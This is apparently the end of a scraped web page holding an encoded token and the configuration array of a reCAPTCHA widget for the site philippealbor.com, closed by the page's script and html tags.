SwoDDmMOewq3CjsKFw6bDlUDCvyoTdFNZaMOPLHXDpHE/w6nDgcOaI8ORwqIDFMOLwqTDrMKOwo4vwozCucOlw6PCrsKkZMKhOxXCpMKTw5bCsxDDgDHDqMKXwrzDuBx9wrw1w5BpwqbDicO7Wy5GXi3DgsKOFizCssKcw5nDtmIdw5/DhUnCksK9wrLCkhHCgj8XX3gowovCtFjCizwfXMODwoZ6ESbDqT4zZMKtw4DDuk13wqzCs8O0T2TClWzDqMOVVsOSbT7DmcO5RG9dVn4rSkJnworChizCih1Nw5TCl3HCmh1eEMKFwpvDokLCmFg3w7vDj8O8DRPCs8KnZMOQEE8RRQ7DigNuwqIbwpjDuwHDuhs2w6/DqsKHPsKiO8OxwqrDi8Omw6QtNMORccO0fkjCslvDtm02Vy7DscOvw54tVyohw7/DiElrdnnCtwgGHcKlBU9ew5HCmRzCqFs4w6RpwrJXPw7DmMKAH0QLEyICw7/Doz5iwpHDk8OkASfCvcKHw6LDk0nCl0DCkMKOw6fChsKRwpoOQsKgwrzCs2jChV/CkCLCpwhxwrdIwrHDlznDnkFkG8KIPMKCwqFGw5ZVPT7CsAhQwol4O8KEE1Z1w6gswqxzwq07w7DDqsOYw67DhcKswpwAw71zw67DjcKJVhbDr8OaK8ODwqhKbcKgfwA6w5QHw5zCr8KBEgx6woxyw5zCvG10w75KMC1fZsKrDQfClMONwq/Dsm7CqhUjck0tE8K6csOSwpXDpThYSEHCmMK0FsKrcFpsLSNMw67Cn2RVFlIkw7vDq8OPw7NVw7vCono1GDchw63Cphg6wprCq8OVw6w9wrcoPULCrMOUW8OKw6VmDMKow4ASTX/Do8O/[base64]/CncO3w5Q/w71gwprCu8KZQxHCrGLDp8Oaw5wxw78YOsKHw5fCm2fDi8O2w4bDhcOSfhLDn8Ouw57DtXTCscKAazfClXwRwpDCr8OjwqdkQMO/w5XDkDtdw55Tw4XCtcO9cMOKBjjCosOqWF/CrnINwp7DvAMRwog1w4MheDfDt0xiw6VpwoMmwqN8wp9Gwq1lMEzCkRLCu8Kmw4LCt8Klw7wDw5hpwppMwpTClcOAABQ9wrM7wqQ7w7PCiyDDmsOAVcKgFX7Cs3FpccOlfn5kUcKKwqLDn1rCh1UCwrhtwqXDtcO1w40JQMKZw7hrw7FcdjcLw4dZLXICw77DhQ/DmsKYB8OqE8OZK3ExUyR6wozCtsODwpple8OQwqk9w5U9w7jCucO/PDJzI2TCj8KYw73CnxPCt8OJEcKOIMO8cyTCs8KrZ8ORN8KFZyDClgw5ZgPCtcKAFMO+w6bCg8K2c8OQw5YEw4QkwpbDtR5XZwnDhW/[base64]/[base64]/DkcOGwqPClSzCmsO6w71+wpvDu1fCnRRTccOMwo3DvGNUIE/ClgE8PsKpfcKsH8KaP2zDlitBwqHDvsO0NHLCgWVqW8ONPMOEwpIBFm3CoyxKwq/CoytbwoTCkT8YVcOjWcOiHWTDqcO4wrnDoXjDkW41J8Ktw53Dk8OdFzHCosK8CsOzw4oqW3LDk28sw6TDo11Xw5dPwoVCwqbCkcKTwrjCshASwqXDmQEHOcK7Iwc6WsOzKXFnwo0wwrUlMx/Cj0LCl8OAw7FDw6vDvMOLw41Ew4FQw69EwpXCi8OMYMOOMy9gHwjCu8KHwq8rwovDl8KkwqkiDhRKRlMHw4ZQdcOGw5sCW8KwSAJbwp/CusOGw57Ds0x6woMwwpzCkU/DtT5iM8KVw6vDk8KZwq1wLDDDuyjDh8K+wrdtwrtnw4pvwp0lwqwsYBfDpTJZJhQGKMOLHHXDi8OiGkvCo3UsOWhfw48Fwo/DoXUEwrBVRT3CtCNKw6bDmG9Kw4TDkFPDryUFPMOPw5jDvD8fwqTDsTVpw5JDN8Kza8KjS8KwVMKHMcK7fGRuw59ow6HDqy19ETI8woDCsMOzGDhHwq/Di3IFwrkbw7DCvAnCpwnChAfDgcOpZMKDw5tewo4ew5xcI8KwwoHDp10OQsO3anjDp07DlcOaXy/DqyVjeEdLbcK/LgspwqYGwprDtl5jw7jCpsK1w6bCmS8WVcKgw5bDqcKOwpV7wqZYCF4wMDjCph/CpDfDj03CrMOGAMKhwpHDgxHCuX0bwo02BcKSClPCqcKnw43CksKLJsKgWgFQwoZ/woF7w4JowpsjbsKDChgINjZYUMOTFkDCusKRw61gwo/DtBVBw7sowqcowqBTVF93O0FpD8OkIQbClGvCuMKdZXsswp3Dk8OAwpIDwozDjBJZbTZqw6nCicKhT8OJbsKJw6l+XkHCuU/CuWl0wpIqPsKOw7LDq8KlMcKzXEHClMKPbcO2ecKvQGnDrMKtw4DCuxbDlD1pwpUUOcK/wp5Bw4LCncOwETvCgsOlw4E+PwV8w4VqYQ9gw4BiTcO7wonDmcO+R2YxCCbDicKYw5vDpDPCtcOmdsO3KmzDqsKdVH7CrgARIwU2GMKLwpfCisOywoPDli5BN8KlAw3CkWMAw5Zlw6TCucONL1BJZ8KMZMO+KhzCoxbCvsOGLXgvbU8/w5fDpAbDgiXDsQrDosKgJcK/B8ObwqTDusOKTykzwp7DjMOJCykxwrnDnMO/w4rDrMK3ecOgVGxYw7k7wp81wpPDusObwqknPFvCgMKkw6B+QQ05woAnNMKBQwbCmwBMUXRVw6BMRcOlb8K6w4Qvw799JsKKeC5Jwr5Swp/[base64]/CMOsw5pyPCM+w6lGw5PDj3s9YcK1YTgiAV/CtHbDoztqwpl+w4fDuMOqJ8K3W3ECZ8OnP8OHwo4DwrF5IR7DjXshEMKaZnvCvTfDgcOPwpoyQsKfZMOrwqJKwrhCw6jDpDd7w7AFwqFsQcOKI18zw6bCisKTaDjDgcOmwpBcw6tKwqQxUV/DsVzDmXHDhSsYL1RdbcKjMcK/[base64]/[base64]/w5XCvyYiGxbCvMKnW11vwpXDgB9owqtETMKfMcKwZ8OFRAkHKMORw43CvUgkw6cSPsK4wr8db0nCscO7woPDssOBUMOZMHzDgy9pwpM2w5FrGzvCmcOpIcKbw5k0TMOoakPCh8OXwozCqVkCw4x5BcKXwplhQMKAbnZ3wrA7woHCqsOSwod8wqoGw4wlVl/[base64]/DulHDiMOHwqLCiMK8wqzDsMK3ckt2ETIWAV1iD03CnsKIwqEpw7tVesKXNMOOw4XCk8OIHMOhwpvCjmgDC8OVUmnCg1R/w5rCoQTDqGE3Z8Krw6sUw7nDvWgnLkbDqsO2w4gVFsKxw7vDpMOgRcOnwr0lSRfCthTCmRJ1wpTDslVVV8KmGGfDlw5Fw6FzQsK8IsKhPMKOXWYRwrM3wpRiw6skw7p0w5/[base64]/w7Jbw7t5dzlFNcOHwrEMF8Okd1fCi8Koe23DlzdEQUVZDXDCrsKjwoQNIArCscKSV2rDnljCnsKkwplRKcOWwrzCu8KnacKXNWvDjsKIwpkbwqvCr8K/w6zCjnTCrFgKw60rwoBgw67CicK7w7DDtMKDecO4KMO2w7ITwpjCr8KMw5hWwr3CpXhZGsKdSMO0UUnCpsKbNFDClsO2w6sAw5Blw6sFPMORRMK1w7oaw7nCpF3DrcKJwrPCpsOoPTY/w5AgRsKYaMKzbsKFLsOGdCDCjzsQwq/DtMOlwrfCuGxYb8OkW04XBcOuwqR3w4ElH1DCiDlFw5oow6/CusOAwqpUDcOEw7zCucO5NzzCncO6w4oCw4RPw4EaG8KGw5hFw6ZcUyvDpAnCq8K1w799w4E7w4vCmsKEP8KjcwnDvcKYNsKoJULCtsKcChLDnl9EfzPDoAPDqXEwR8O8D8Ojw77CscOhVMKQwqgXw4sCQEESwpYjw7DCmsOyWsKrw7I/wo8ZB8OAwqLCh8Ogw6oHV8OVwrklw4jCjB/CmMOrw43DhsK6w4pXacKEWcKow7XCr0TDncOtwqkUMFY9a0LDqsO/RHt0HcKOQzTDicOrw6fDpioEw5PDhnrCuVzCgBF9LcKPw7XCkXRtw5XChhBbwrrCnjjCk8KsAH85wojCicKEw5HDknrCjMO+BMOyIAYhPBJycsOewovDoEJaQzfDksO6w4jDqsK8S8Ocw6F4RyXCrsOQT2sAwr7CkcOdw4Jpw5Jbw5zCmsObUl9ZXcOaBMOjw7/Ck8O7YsKiw60OO8KqwoDDsDh3c8KdOcO5AsKnI8KpdnfDjcOtXwN2YxpGwpISGh5CPcKQwo1kIgtEw5gNw6XCuF/Ds0xSwqZ3cTrDtsKxwoQZK8OYw4kFwrHDqlXCnTJ1LV/CkcOqG8OlOHnDuEXDs2cpw6jCqlFrKMKFwrhYVRTDusOMwpzDtcOsw6XCscKwe8O1FsKid8OAbcOQwpJhacOoW2oBwpfDvH7DsMK/acO+w5oBesOVb8Omw6haw502wqPCs8KTfALDjSLCtzwWwq/[base64]/[base64]/Wm8KKsO7w4PDmMOkaMK9BsOQw4LCtgIFw63CssKKNMKSLknDmG4Pw6rDp8KSwoLDrsKKw5lKHcO9w4I7PsKTF14swqLDrysme1siG2HDhlPDug1qeRrCo8O7w7hILsK2JD5Ww453AMO7wpN/wp/[base64]/Dv8OXN2XCjsOvwoNvw47DkQgqw5/DvcKYCncTXj/CrhAJRsORUCbDksKpwrrCggXDm8OOw4LCscKNwpIeQMOOc8KgLcOswojDmGJRwrRYwp3CqUchMMKYacKFXhjCo0c7PcKEwrnDoMOQACYnLV7Cs1bCoXnCnjo5NsO6Z8O7XG/Cr3vDuDjDnnzDkcK1K8OdwqrCtcOdwoBeBRbDksO3H8OzwqDCncK/AcKhUghdTWbDisOZFMOaFVAtw5J8w4fDqiwvw4zDiMK0wqgDw4QodyA0BBp3wodsw4vCvHUtH8Otw7fCp3IGIQbDpRFuFMKSQ8OvbCbDocOUwrYqB8KzOSF5w6chw4/DscOUFxHDoEnDn8KvGGYAw43CkMKBw5LCscOZwrvCt3cKwrLChwLCtMOIFH5kQiICwo/CqMOuwpnDgcKYwpIFeVkgChoRw4DDiEfDtQnCvcOiw67ChcKgFC7DjVvCucOEw5jDgMKvwrM/Dx3ChhFRODHCsMOTNmDCk0rCr8O1wrfDumMkczpCwr/DtGfCthNQFXd8w4HDrDVYUHpDN8KGYMOjXwLDl8KDR8O8wrB5aHI+wrvCpMODKcKWCjk6J8OPw6zCignCsVp/[base64]/[base64]/[base64]/FsKRw5sUw7FqTMKUWsOuWcOKTmBiwp/DtifCvcKUw6rDoMKKeMO2V2A5X3FpSwdzw7YyNkfDo8OOwo41cBMnw5wMIBvCmMOkw5vDpknCjsO+IcOtJsK9w5QaScOICXpWVg4vRhPDjznDgcKuYMO4wrXCsMKgWSrCrsK7YSjDsMKIM38FG8KeTMOUwo/DmXHDocKew7zDhcOLwrXDtllqd0p/w5dmWBDCj8OBwpVuwpU0w6E3wrXDrcKVJSA5w4Itw4jCtCLDpsONMsOlJsK+wr3DicKmUF4nwqMXXGorUsOTw6jCognDisKNwowgVcKIGhwkw7PDiX/DuDzCrF/DkMKiwoBzCMK5w73DqMOtS8Kcwr8aw7PCiFbCpcO9V8K6w4gawrF/[base64]/CilwNw6VMAMO+PMK6wpnDq2FrAMOSw47CnhRAw7rCrcOJwpZvwprCi8K+BTvCssKWQUMuwqnCtcKzw6hiwqUWw7XClSVVwrPCg0ZgwrLDoMOAFcK5w50tQMKcw6oDw7Y7woTDtcOgw5BEGsOJw53Cg8KBw7h6w6PCtcOPw4LCiF/Csz4NHkbDoBtOSygBBMKER8Kfwqo/wpMhw4HDnRFZw4UIwozCmVXCncOJw6XDrMOzDMK0w78Nwqw/bHJhQsKjw4oPwpfDpcO9wpHDlXDDvMO3TSMsRsOGMRBtB1J8W0LCrRs1wqPCtVUAG8KIMsOfw57CtXnDpGslwrckEsO0LwEtw6w6AUjDj8KUw45xw4p4e0bDl3EGd8KRw45sGsKGEU/CssKGwo7DpCLDv8OZwplWw4p9XcOmS8K/w4TDqsK4Yx/CgsOOwpXCicOIPQfCq1XDsQ5RwqIawoPCh8OhSxXDlDLCrsK1KDLCncOywopEc8Ocw5clw6NbGQsqXsKeNn/[base64]/CgSjCrsK3wqdCwqTCl3bCgcOjLjwXeVjDjcOGDzMzw73Cv1HClsOTwqZPAm0jwrIXesKkWMOQw5wOwpoYE8O6w6LCvsOERMKDwplJMRzDmU1cMcK/cTvCkl45w4PDlH4qwqYBEcKUOWPCnRXDucO1cXjCm3Ihw4RQdMKVCMK1e1MnTw7Ctm7CkMK0bnTCnB/[base64]/Cu8Kawphtw6waCywOwqYMMsORw4/DlBFrHggVecOqwrrDgcOBEUPDrF/Diit5FsKhwrXDi8KKwr/Dv1oQwqzCtMOZeMOpwoVEEi/CtMK7agsJwq7DjUjDiWEIwq9OWnptEjrDqGfCgsO/NTHCjcK/wqciWcOVwojDkcO2w7bCqsKfwpvDlknCmVfCpMOEUF/Cg8O9fiXCpcOvwrrCok/Dh8KvJn7DqcK/TMODwrnCtwbDkiB3w44DMU7Cn8OCNcKOJMO2UcOTe8KJwqYWYHbCqDTDg8KoPcK2w6zDkwDCuDM9w73CucKIwprCpMOlIXfCncOuw5JPGEDCqMOtA15PYknDtMKpFBtBYMK5HMK8XMOew7rDtsKPNMOfOcOMw4cvR1DDpsOgw4rCgcKBw6IKwpPDsi5gBcOHJi/Ch8O3cyx+wrl2wpZmK8Kqw6cew5Vowq/Cp2rDmsKddcKpw4l1wrB4w6nChBcpw6vDhGbDgcOZw6lwb3tiwpvDin98woN2JsOFw4XCsXVJwoDDhcKOPMO2HDDClTHCtGMuwrAvwpMFN8KGVX4nwrLCpMOCwp7Dt8KiwqXDmMOFMsK/bMKAw7zCm8KMwofDrcKxbMOcwr0/w5hvZsO1w5LCr8Kjw4fDvsOcw5PCryUwwonCr3UQEDjCkXLCkR9Sw7nCg8KoQ8KKw6fDm8Kfw4k0fkbClD3CpMKzwrDCkCAWwro+AMOuw6XCmcO0w4LCiMKBAsOdG8OkwoDDjMOqw6zCpATCsmMlw7XCnynCon5Aw7/[base64]/[base64]/[base64]/CgMO1woDComBJwpxQwrnCssKJJMKSWsOfayN2GxIJL8K7wpMFw4QaalFrY8OLNmc3IgbDuxFWf8OTBxUNF8KuE1XCnlXCh3oIw6liw5HCrcK9w7dawo/DsjMMLhppwovCv8Kuw6/Cpx/CkArDusOVwoRCw4/CixoXwo7CmCPCqMKMw5DDsVgEwpYFwqFiw6rDskLDtCzDt2jDqMKFCUXDs8Ktwq3Dm0Q1wrwPPMK1wrwAOsKQdMOyw77CksOCNSrCrMK9w59Kw7xKwp7Cl2hnLXfCp8O+w7/DhTIwScKRwr7CucODOwLCocOYwqdzVcOyw51UEcK2w4sXJ8KyTT/Cu8KxIMOlSlbDpTl9wqUuSGbCmsKDwpbDr8O2wpDDi8OoblYTwp3DvMKuwpETZX3DhMOKSkvDi8OyTFTDlMKYw4YaQcO+b8KMwpwQR3XClcKWw6PDoA/DicKdw43DuH/DtMKQwrwoU1kwXF4xwqPCr8OoYDrCpA4cTcOjw7Jkw6Uxw7paWVjCmcOWFV3Cs8KOK8Kzw4LDtytMw7nCpGVHwpBhwpvDhSvCncOuwrFQSsKQwq/DosKKwoDCssKEw5lEG0DCozoNd8Ktwq7Cm8KswrDDk8KUwq7DlMKdC8O5G1PCusOmw78tA2kvP8O1PyzCnsKCwpDDmMOWW8K1wp3DtkPDtsOXwpXDukFXw77CpsKYZ8OYE8OJQ0lrPMKuKRcgMwDCmVB3w7J4AwJyLcOmw4bDqV/[base64]/Cm8O+ZXBjw5HCvsOPwo7Cg2/DmnHCn8OswpDCn8Kqw40owrbDgsOew47DrgZoLMONw7bDvcK5w6wPZ8Ozw4bCmMOQwpEBI8OiEn3CqlEnwrnCmMOeIU3DkwRew65fRydOWXXClsOGYBwPw4VKwpgnSBxqfW0awpzDtsKOwp0vwowBCkgFO8KMBhY2GcKuwprCk8KFeMOqV8OYw7/ClsKNOMOkMsKgwpQVwpZ6wqbCpMK2wqAdwrNgw4LDtcKrL8KNZcKjWDzDqMKcwrNzAlfDscKTQSjCvB3Dq2/DunpUVC/CsTfDjXFVP0ZoUsOJZMOZwpNxN3fCgChMD8KlLRNywp40w7TDnsK3KsKzwpLCrcKew7xmw65fO8KZdT/DssOMasOEw5rDhEjCrsO6wqQ3KcO/[base64]/DvMO8w4rCsMKSRsOCwqcTHhTCv8O9VF0NwqnDmG7ClcOgw6rCvGzClErCgcK3F0VCDsOOwrAhCUjCvcKJwrE8RUPCsMKvS8KQKygJPcKhWC0/EsKDa8KNOE0FTMKew7/CrMKiFMK9SxELw6LDvxcLw5zCkD/Dk8KYw4ZoD0XCqMKIT8KbSMOVacKRJQtOw5drw5TCtTvCmcO/EG3CocKDwrbDnsKIB8KLIHceLcK2w7nDlAYQB2ApwoTDgMOGHsOWLnlhBcO+wqjDl8KKwpVsw7HDq8KpBQbDsn9cUAMicMOOw4d/wqzDgFjDjMKuMcOfOsODHFFzwqhLdARKBGBJwrMDw7rDnMKCf8KCwqDDomrCpMOlEsO1w7tFw68sw641I21hOCTDvTNPb8KkwqtxWTLDhMOOZ0JEw6ghTsOSCcKwZzYUwrc/[base64]/w4bDuMO0wqjDm0TCscKuwpt4w51pw4DCkmPDsC/CoH1TN8Oww4Y0w7XDnBTDs1zDgR82DWDDmETCqVA/w5QicR/CssOTw5vDssO5wqdHG8OlDcOIK8OYUcKfw5s/[base64]/Ds8OHUAvCvQNPb8Oywp8GQkLDqE/DvMK7woTDjhfCssOxw49uwq7Cmyo0DC8MZFk3w74yw6jCgTzCigXDtmxhw7BgG38zOxXDucO+a8Orw54RUlpEO0jCgcKkRVFXeUwsacKJV8KGHXJ7XRXCu8OLSMKlLWZ/[base64]/w6bDrW9dwrzCgsOawrYEw6nCp8OWw5vDqcK+NcKyTxRFTsOPwrcLXlHDpMOtworDrR3DpsONw5fCqcK4UEJwTR7CryLCvcOeBCLDgmPDgkzCqcKSwqlMw50vw6zCisKSw4XCmcKBfj/DhcKew5EECRI7w5g+JsOxasKpJsK3w5FgwpfDqMKewqBpC8O5wr7DkTN8wo3CksKWB8OowqIpK8OdecKYXMO/RcKNwp3DrVjDmMO/B8K7YgvDqizDtE0nwq0hw5vDrFTCgXbCrcK/QMO0czvDmMO4Y8KyWMOQEiTCpcKswojDlmIIXsOdTsO/w6XDkhjCiMOPwqnCqMOEQMO6w5vDpcOfw7fDuEstQcKaLMOWKj1NWsOyeXnCj2fClcOZZcK5YcOuw63CjsKif3bCtsKAw63Ck2AYwq7CqmQ7E8KCBSwcwqDDklvCosKOw4XCn8K5w6NiE8KYwrvChcO2SMO9w7oyw5jCm8OPwqXDgMKMGBVmw6IxTi3CvH/CsXjCrx/DtVnDrcOESlMuwqPCiS/Dg3YzNC/ClcK4SMOlwpvCocOkYcO9wqjCuMO6w4ZRL30wShduRzxtwoXDrcKCw67DgUgXBwYjwrXChnt1U8O9dFdsW8OaOGIpSgzCmcO9w6gtEHfCrEbDk3rCnsO+cMOpw78/I8OCw7TDmkXClAfClQDDo8KeIlg8wpFJwo/CpQrDhQBYwodfG3c7XcKvBsOSw7rCgcK1RVHDmMKTR8O9woFVacONw7h3w6HDqTJeXMKdSVJid8OJw5BVw7XCpHrDjUoldHLDv8KxwowhwpjChUbCksKXwrlTwr1JIjXCtzluwo/Ds8KMEMK3w7kxw7dUdsOTZHcCw6bCtizDhMKIw6UFWlgrUknClFPCr2g7wr3DggHCqcKUXWHDk8OE\x22],null,[\x22conf\x22,null,\x226LeHirIqAAAAALu6DgFSiAuwKtS8dXoUC6t1PIYN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.philippealbor.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LHodykpYVS3JBciWPV3CcHWpI4ajYb2po/re6LWtZ4Y\\u003d\x22,1,0,null,1,1768623991021,0,0,[160,39],null,[125,246,176,73,164],\x22RC-OrV9fWpBfdWjUA\x22,null,null,null,null,null,\x220dAFcWeA648mKhI-uP1NSz0zRFp5zI7ZA-HCXmhRTcvKYLOmE84dYNg8iyI8vTx0zZJcSrO7p-ydA7Dez5aA44veSHuQg2Zw18BA\x22,1768706790858]");
    </script></body></html>